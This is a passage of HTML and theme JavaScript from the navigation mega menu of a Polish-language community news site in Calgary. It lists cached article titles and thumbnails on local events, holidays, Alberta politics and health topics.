<\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ziolowe-spacery-z-anastazja-modulska-w-canmore\/\"  rel=\"bookmark\" title=\"Zio\u0142owe spacery z Anastazj\u0105 Modulsk\u0105 w Canmore.\">Zio\u0142owe spacery z Anastazj\u0105 Modulsk\u0105 w Canmore.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/panstwa-czlonkowskie-zatwierdzaja-porozumienie-who-w-sprawie-pandemii-w-komitecie-swiatowego-zgromadzenia-zdrowia-torujac-droge-do-jego-formalnego-przyjecia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego Zgromadzenia Zdrowia, toruj\u0105c drog\u0119 do jego formalnego przyj\u0119cia.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/who-assembly-2025-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/who-assembly-2025-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/who-assembly-2025-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Porozumienie WHO w sprawie pandemii\" title=\"Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego Zgromadzenia Zdrowia, toruj\u0105c drog\u0119 do jego formalnego przyj\u0119cia.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/panstwa-czlonkowskie-zatwierdzaja-porozumienie-who-w-sprawie-pandemii-w-komitecie-swiatowego-zgromadzenia-zdrowia-torujac-droge-do-jego-formalnego-przyjecia\/\"  rel=\"bookmark\" title=\"Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego Zgromadzenia Zdrowia, toruj\u0105c drog\u0119 do jego formalnego przyj\u0119cia.\">Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/grupa-specjalna-ds-covid-19-w-albercie-wzywa-do-wstrzymania-szczepien-stwierdza-krytyczna-porazke-w-reakcji-systemu-opieki-zdrowotnej\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Grupa specjalna ds. COVID-19 w Albercie wzywa do wstrzymania szczepie\u0144, stwierdza \u201ekrytyczn\u0105 pora\u017ck\u0119\u201d w reakcji systemu opieki zdrowotnej\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/02\/Albertas-COVID1-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/02\/Albertas-COVID1-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/02\/Albertas-COVID1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta&#039;s COVID-19 Pandemic Response\" title=\"Grupa specjalna ds. COVID-19 w Albercie wzywa do wstrzymania szczepie\u0144, stwierdza \u201ekrytyczn\u0105 pora\u017ck\u0119\u201d w reakcji systemu opieki zdrowotnej\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/grupa-specjalna-ds-covid-19-w-albercie-wzywa-do-wstrzymania-szczepien-stwierdza-krytyczna-porazke-w-reakcji-systemu-opieki-zdrowotnej\/\"  rel=\"bookmark\" title=\"Grupa specjalna ds. COVID-19 w Albercie wzywa do wstrzymania szczepie\u0144, stwierdza \u201ekrytyczn\u0105 pora\u017ck\u0119\u201d w reakcji systemu opieki zdrowotnej\">Grupa specjalna ds. COVID-19 w Albercie wzywa do wstrzymania szczepie\u0144, stwierdza...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/bezpieczne-i-skuteczne-klamstwa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/Global-Covid-Summit-Declaration--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/Global-Covid-Summit-Declaration--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/Global-Covid-Summit-Declaration--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Global Covid Summit Declaration V\" title=\"&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/bezpieczne-i-skuteczne-klamstwa\/\"  rel=\"bookmark\" title=\"&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!\">&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1187;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wesolych-swiat-bozego-narodzenia-alberta-danielle-smith\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta &#8211; Danielle Smith\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Danielle-Merry-Christmas-Alberta-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Danielle-Merry-Christmas-Alberta-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Danielle-Merry-Christmas-Alberta-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta - Danielle Smith\" title=\"Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta &#8211; Danielle Smith\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wesolych-swiat-bozego-narodzenia-alberta-danielle-smith\/\"  rel=\"bookmark\" title=\"Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta &#8211; Danielle Smith\">Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta &#8211; Danielle Smith<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wesolych-swiat-bozego-narodzenia-merry-christmas-and-happy-new-year-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wesolych Swiat Bozego Narodzenia, Merry Christmas And Happy New Year!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/12\/Beata-Blarowska-postcard--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/12\/Beata-Blarowska-postcard--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/12\/Beata-Blarowska-postcard--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Beata Blarowska \u017byczenia \u015bwi\u0105teczne 2009\" title=\"Wesolych Swiat Bozego Narodzenia, Merry Christmas And Happy New Year!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wesolych-swiat-bozego-narodzenia-merry-christmas-and-happy-new-year-2\/\"  rel=\"bookmark\" title=\"Wesolych Swiat Bozego Narodzenia, Merry Christmas And Happy New Year!\">Wesolych Swiat Bozego Narodzenia, Merry Christmas And Happy New Year!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/happy-thanksgiving-zyczymy-wszystkim-wspanialego-swieta-dziekczynienia-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Happy Thanksgiving! Zyczymy wszystkim wspanialego Swieta Dziekczynienia.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Thanksgiving-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Thanksgiving-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Thanksgiving-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Happy Thanksgiving! Zyczymy wszystkim wspanialego Swieta Dziekczynienia.\" title=\"Happy Thanksgiving! Zyczymy wszystkim wspanialego Swieta Dziekczynienia.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/happy-thanksgiving-zyczymy-wszystkim-wspanialego-swieta-dziekczynienia-2\/\"  rel=\"bookmark\" title=\"Happy Thanksgiving! Zyczymy wszystkim wspanialego Swieta Dziekczynienia.\">Happy Thanksgiving! Zyczymy wszystkim wspanialego Swieta Dziekczynienia.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wielkanocne-wydanie-polskiego-radia-i-telewizji-edmonton\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wielkanocne wydanie Polskiego Radia i Telewizji Edmonton\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/POSKIE-RADIO-EDMONTON-NR-1127--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/POSKIE-RADIO-EDMONTON-NR-1127--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/POSKIE-RADIO-EDMONTON-NR-1127--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"POSKIE RADIO EDMONTON NR 1127\" title=\"Wielkanocne wydanie Polskiego Radia i Telewizji Edmonton\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wielkanocne-wydanie-polskiego-radia-i-telewizji-edmonton\/\"  rel=\"bookmark\" title=\"Wielkanocne wydanie Polskiego Radia i Telewizji Edmonton\u00a0\">Wielkanocne wydanie Polskiego Radia i Telewizji Edmonton\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://poloniawcalgary.com/category/spoleczenstwo/">All</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="19" href="https://poloniawcalgary.com/category/spoleczenstwo/artykul-czytelnika/">Artykuł czytelnika</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="25" href="https://poloniawcalgary.com/category/spoleczenstwo/nekrologi/">Nekrologi</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_16" data-td_block_id="tdi_12" data-td_filter_value="655" href="https://poloniawcalgary.com/category/spoleczenstwo/okazje-i-promocje/">Okazje i Promocje</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_17" data-td_block_id="tdi_12" data-td_filter_value="20" href="https://poloniawcalgary.com/category/spoleczenstwo/podroze/">Podróze</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_18" data-td_block_id="tdi_12" data-td_filter_value="326" href="https://poloniawcalgary.com/category/spoleczenstwo/polecamy/">Polecamy</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_19" data-td_block_id="tdi_12" data-td_filter_value="23" href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/">Polityka</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_20" data-td_block_id="tdi_12" data-td_filter_value="1808" href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/2025-canadian-federal-election/">2025 Canadian Federal Election</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_21" data-td_block_id="tdi_12" data-td_filter_value="1498" href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/kanada-wybory-federalne/">Kanada Wybory Federalne</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_22" data-td_block_id="tdi_12" data-td_filter_value="1691" href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/wybory-usa/">Wybory USA</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_23" data-td_block_id="tdi_12" data-td_filter_value="24" href="https://poloniawcalgary.com/category/spoleczenstwo/porady/">Porady</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_24" data-td_block_id="tdi_12" data-td_filter_value="1342" href="https://poloniawcalgary.com/category/spoleczenstwo/porady-emigracyjne/">Porady Emigracyjne</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_25" data-td_block_id="tdi_12" data-td_filter_value="698" href="https://poloniawcalgary.com/category/spoleczenstwo/portrety-polonijne/">Portrety Polonijne</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_26" data-td_block_id="tdi_12" data-td_filter_value="22" href="https://poloniawcalgary.com/category/spoleczenstwo/reportaze/">Reportaze</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_27" data-td_block_id="tdi_12" data-td_filter_value="678" href="https://poloniawcalgary.com/category/spoleczenstwo/rynek-nieruchomosci/">Rynek Nieruchomości</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_28" data-td_block_id="tdi_12" data-td_filter_value="626" href="https://poloniawcalgary.com/category/spoleczenstwo/warto-wiedziec/">Warto Wiedziec</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_29" data-td_block_id="tdi_12" data-td_filter_value="21" href="https://poloniawcalgary.com/category/spoleczenstwo/wywiady/">Wywiady</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_30" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://poloniawcalgary.com/category/spoleczenstwo/zdrowie/">Zdrowie</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_31" data-td_block_id="tdi_12" data-td_filter_value="1187" href="https://poloniawcalgary.com/category/spoleczenstwo/zyczenia-swiateczne/">Zyczenia Swiateczne</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp/"  rel="bookmark" class="td-image-wrap " title="Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku Senatu RP." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/Kadrys-top1-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/Kadrys-top1-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/Kadrys-top1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Monika Kardyś Młodzieżowa Rada Polonijna" title="Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku Senatu RP." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp/"  rel="bookmark" title="Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku Senatu RP.">Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu/"  rel="bookmark" class="td-image-wrap " title="Prezydent Karol Nawrocki ODRZUCA unijną ustawę o kontroli internetu." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/Poland-protects-Free-speech-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/Poland-protects-Free-speech-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/Poland-protects-Free-speech-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Prezydent zawetował brukselską ustawę o usługach cyfrowych jako „cenzurę administracyjną”." title="Prezydent Karol Nawrocki ODRZUCA unijną ustawę o kontroli internetu." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu/"  rel="bookmark" title="Prezydent Karol Nawrocki ODRZUCA unijną ustawę o kontroli internetu.">Prezydent Karol Nawrocki ODRZUCA unijną ustawę o kontroli internetu.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence/"  rel="bookmark" class="td-image-wrap " title="OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/W-KOLEJCE-DO-WOLNOSCI-top-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Alberta Independence Town Hall" title="OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence/"  rel="bookmark" title="OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence.">OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty/"  rel="bookmark" class="td-image-wrap " title="Krzysztof Daun &#8211; Nadszedł czas, aby zdecydować o przyszłości Alberty." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/APP-Daun-K-top-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/APP-Daun-K-top-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/APP-Daun-K-top-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Alberta Prosperity Project top K Daun" title="Krzysztof Daun &#8211; Nadszedł czas, aby zdecydować o przyszłości Alberty." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty/"  rel="bookmark" title="Krzysztof Daun &#8211; Nadszedł czas, aby zdecydować o przyszłości Alberty.">Krzysztof Daun &#8211; Nadszedł czas, aby zdecydować o przyszłości Alberty.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1778"><a href="#">Rozrywka</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_32 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_32" ><script>var block_tdi_32 = new tdBlock();
block_tdi_32.id = "tdi_32";
block_tdi_32.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"26","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
block_tdi_32.td_column_number = "3";
block_tdi_32.block_type = "td_block_mega_menu";
block_tdi_32.post_count = "4";
block_tdi_32.found_posts = "57";
block_tdi_32.header_color = "";
block_tdi_32.ajax_pagination_infinite_stop = "";
block_tdi_32.max_num_pages = "15";
tdBlocksArray.push(block_tdi_32);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wielki-koncert-maestro-rozbickiego-polish-tenors-and-viva-w-mississaudze\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polish-Tenors-Viva-Gala-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polish-Tenors-Viva-Gala-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polish-Tenors-Viva-Gala-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.\" title=\"Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wielki-koncert-maestro-rozbickiego-polish-tenors-and-viva-w-mississaudze\/\"  rel=\"bookmark\" title=\"Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.\">Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/koncert-koled-w-wykonaniu-choru-polonia-z-edmonton\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/01\/Koncert-Koled-w-wykonaniu-Choru-Polonia-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/01\/Koncert-Koled-w-wykonaniu-Choru-Polonia-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/01\/Koncert-Koled-w-wykonaniu-Choru-Polonia-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Koncert Kol\u0119d w wykonaniu Ch\u00f3ru Polonia z Edmonton\" title=\"Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/koncert-koled-w-wykonaniu-choru-polonia-z-edmonton\/\"  rel=\"bookmark\" title=\"Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton\">Koncert Kole\u0328d w wykonaniu Cho\u0301ru Polonia z Edmonton<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/organizatorzy-igrzysk-olimpijskich-w-paryzu-obrazaja-chrzescijan-na-calym-swiecie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/08\/paris2024-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/08\/paris2024-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/08\/paris2024-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Olympics 2024 Paris\" title=\"Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/organizatorzy-igrzysk-olimpijskich-w-paryzu-obrazaja-chrzescijan-na-calym-swiecie\/\"  rel=\"bookmark\" title=\"Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!\">Organizatorzy Igrzysk Olimpijskich w Pary\u017cu 